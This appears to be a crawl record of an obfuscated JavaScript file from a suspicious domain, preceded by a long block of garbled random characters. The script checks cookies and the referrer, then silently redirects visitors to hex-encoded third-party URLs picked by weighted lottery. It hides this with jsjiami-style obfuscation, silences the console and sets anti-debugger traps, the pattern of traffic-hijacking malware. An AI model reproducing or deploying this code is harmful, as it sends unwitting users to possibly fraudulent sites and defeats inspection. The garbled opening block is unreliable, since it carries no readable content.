EEre4zI^_K@UD;wA7ey&5CBYN(~6R2-Y|x0^LW}Yf;05d-|hE0yYCez(|@pdi]shdYC~N7-V5OsY{B4hC2VV^_ohoN}-@%o-syozu9}fI}6~%s4C@YkC52@Qiiw@++FXO:-SYk_ws@sfF7}A+L6&FVR%(Jq6O9s1}TI&XD@;ef]In9@dr^@]1BS;LLoCBU-wK~C-q&--UEq-^Q0eu]}|kx-h5s@Y^SBUy%&dQ}shDNUYANV-s@xf:D;KFUDS-B-ifXV6r(ySh;LO1IJue{{WWutd4Y)wV5KUrB+)s65wsuqQ-OATi(oR9uF09x~q2q4Q)Y%OoFIkd{dFstC@xAsY-QqS6V7QVes@+rJ}qS9V&4Q_]9tNseU}o%XrJxwoJf1q+uQV9K]]9J(FodB@Vd);&7f52&eqiQYOk15h]4:t+_e4s{tY9pK%|h2]-E&_k/+qw9BFo(5d~S2DoY2{kxq0ns~dW~)OJ1qVdYXFOK9]i&]qo{tVS(~;Jf9Q@Dt;^IU^:AR}W%4}i6;];|_QRk@nI;+wo^QufSxfuU0SRr@Y2Y(1%nkqn5Lr46niYVKkB4w_AdQwVx%V+s]|If]BoDsR&~5%h)7Y]]VVz/s^://K4~Tf}B1iN~d{):N+sNTd&+&Qf:YR7d]JiqT%IVTC(0uEC:J64:h}VVT7KzTKiSA6^u^z;Vr+5:~2|qsLQ5y@xA2Bo_CJdSwfAU_xsp/sxWLh|Yt}|JyA~OY0Q^(nTq%n4O1:N;_4ih~Q&q~A_+T@^r|)O-/SJ_X^QFeJRUCx}_Df/kXksF6&}6KT&y1J~FCAQC_;hYDrQVKWn_{h~+%wf^p74zJEnJL:UyFIn_UxKtu)5(dW4Swf~;r:s^xnLyJ@dVrFnz+h~eDpwUVxUDf]KBk04I54C2u915EE]fSpQFwdQ~z1JIqzhTnBUpr:tdVx)_X+1YKWfNeFsFkiUD6//id_n@1_T]1_SQ&BuEKXB@&O%SEVVA{LDQK:/(wSyf5BSw1^(@}:pXx:_X1B%;C&xdp]Uont~ThSY}Vtu9{f1XUpx7yFq%DdENnD)N(E@yKV@AdDp_@DC_)O6p:5K91hu/14rq1Xu/1R]f&_1BsR)A&Ri])CAq{2]Y{X]0-R%;dO;ySL0^&Xk/o4{@)f(Q]4}YxwNiAh2hF%ET1EK6KV4rIzJs+E;YOpV5@]9I@04&uw}/pE)7+YErp&S9W&pA(dK:(YA+SFnY~Ts9DTRV&Vq;hh{&{&}ot5DB)D%f(}0y{5KQ1Lze1R;A(h&YfRfS(2eyw4Q&(y@04V5Sxf-YkqX/+]QSeY5z]fW}:4f&xCTf%79(s(x^1+AI}XB}k;0k~OzzffNe|9Buw@hRnUQ|~;SWuAsCRISTN(T0|9kVnXwq)/d}7XA7fx^OAF6x0y4zFR;r42tS~WL@+2&+/VQ6NXdntf]J|_tr17;W9&f627Vd{AL(w%5zN_^Lusf2FkN]sYQ_h_XC;ph5~1C@O@qT&Qzr9WDzi7yC/BN}XeC16JAw^5hLJS))1QAx%]x-^Aw^){7_{%z}Q@{sQe7{Y]0o~FF(~25^5Rf)U_N(X/5OX+1_wX(BFR1wX;tTR_QY|2Y4t75Ew&)sN9F7e2S-5%%NR&tNCfTp17SJz+9J@OhuC:z&/B2K%QA7~BdFf1@12kBhf0f}FkIpsW@]TU(fsOFh2J)RYBwJw(+_tLAR(pnIn;)I&Ln&Js7I&n4~UJTe&OQn7]21-X/1-&|q4X~1;;1TnwQX}n/DpRFD@@)16R&_k^|s@K~4s)1TIXnYOp4q&0%;k9OrTku@uur)W44&-WNsrO^SLKBC|4s}/LfI)@AV)77;26e72U01u{f}9C}1knQ5tX)44FTF:0//;wno/NE7:@s%n1n4pI/40hs0C9sFUexs&CUs:fn/L/7/w/Q%Ki}T4UspYY7/x~AK4t{NpyOAzWh5nxAi+~1X_qw%iz)S5Di-9Uh1R:n:id4o:^@W5BOKU/n@(W6r7sX&yT:^EFsd)DVEKJhA(K(Q7TWU)YhBYdRuYQzYY_BA/KCYu@0~/B)I4D{Q(;K%%46]s/7e7/1Y%4X(7//E/y_e(oL%|RF((OrEdQ_YY@VE(ROe76DykOXeY(eN|zV:&^-0oni_dwUUXtNApECW;{|__n_E;{d}0diOr00XI@Srf{SSQ2u/+Er^&D(B7k-(0JC{11y%/K~2V5U-1DsyJo(%+e0U{}syK+BE(o_N{q5^)1A}0:eq-OxY%+1}Oe6N}e5Q7T%N~:U|&;7NQ7d(2z|y;A(7ffXs402Qs{uE7{i_dS^LY{B0;f4]WSR}R@pi{SR}wLn{FFoERIeQ_C5|ShXNQ;WDh/e4/|I%Y&X~uuWnq^+~RYJp]s2~XYXD+N7}J:dqfN]t|XT7|/{~dF9tqA92qAkxf@:^f%q_fE)96{&I6@zkf;:+s)/7Vq-d_B5IsCJWw/xX4kKU:2JSI9%npEoNV]i{pXKfW^2u4ey(4:9uXF)(y4f&F{/TCN/@9;/01VnB)F5ozEyJVt~yh&u2&f@]&eDQp7QUqeUfQLCe|/JW^&O%upSTrr6C^u_1++E4p7CK/X{_1XyXtO4^1sueI]ETI]66yeKWh(tI-X}T5^JSIs1{/XISKpYdq{|@_kF4usVh:/p%&t7rWV]/&LfnwUNuCitefxU_Y{7X/7iL2fwX7(AJ_4X{n;nFS0Q/7VE}&SI90^1:YD}n6;QX&h1_OE1V2;RX5e|fdn%-{Y1zfWQVxV1st_}4)JK({yxNiyiNqn1;Fx%E~ukwsf6{eD0sqJ}Q/O@WxJ&~u^AS~d+KUDus(D70Qzw2NEN%}S-rXW9]X:|T(e0ieKuekifxF:-T0rudyh/5{sA|VQ)6e)1^4B@koUU@Y%7q4;}Xy;/F4;1_4)~qk;s_oU~@RCUVVtS^eJ}YQ2R7_J)y%D1/tTQ2S(I1_0|-0RQQDTBrrkSwsfp%:^fSx5sOE&hFLCLxuQu7(C(UO]r9RE&{:krCRSnpFEE|1Wf/Y(TXeWR_)/DJs0zU42V9&/t///N_BVO&K}{y(@zVQh|_)1|_1L4X1(of)}q@/LRy}Cw_1C/&oSLKV|9:T+T@oT4q7s1_{TD@&D-QV|Y]+ho~7pC(%O2fXQsUXQsUekCQITyeQz)dd&^(hseQr1VOY6~E76i^UtTw~@hd06XXLInDeoDsRS75]@iJ7wBOU|xT75CQ1eL/75LY{2^}o;Od1L4%sL4_1L4L1]-p1V)fY@CQsdT;YLK^fVO0}w1Ksh&_Td9XTphfK;hV(R47BKNE0K-}/F@w0RrT&r27ew67In^_Yzi1tIw/QwF~rzddTn^XYdWT^VRu7E~r7{U;-t7hxJx9y}CEYoR51+|ui16{VsWLtQnsYdd_12eRJY_2e/oDxrpr1

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2004
content:
var url='https://www.lesempc.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

